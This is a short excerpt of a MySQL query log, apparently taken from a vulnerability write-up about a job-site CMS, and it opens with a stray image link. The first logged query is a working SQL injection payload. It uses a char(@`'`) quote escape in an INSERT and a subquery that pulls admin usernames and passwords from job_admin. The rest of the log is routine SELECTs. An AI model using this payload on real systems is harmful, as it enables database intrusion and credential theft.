 limit 0,1
2427 Query insert into job_require
(r_title,r_member,r_sid,r_content,r_flag,r_school,r_adddate)values('xxxx1','papapa','3','1',char(@`'`),(select(
group_concat(a_user,0x7c,a_pass))from
job_admin),now())#,r_title,r_content,r_sid,r_member,r_school,r_adddate)
values('1','sssss','sssssssssss','3','papapa','111111111aaa','2015-02-24 15:32:57')
2427 Quit
150224 15:33:00 2428 Connect root@localhost on
2428 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary,sql_mode=''
2428 Init DB frcms
2428 Query select * from job_dynamic where `d_id`>2 order by d_time desc limit 10
2428 Quit
150224 15:33:01 2429 Connect root@localhost on
2429 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary,sql_mode=''
2429 Init DB frcms
2429 Query select * from job_dynamic where `d_id`>2 order by d_time desc limit 10
2429 Quit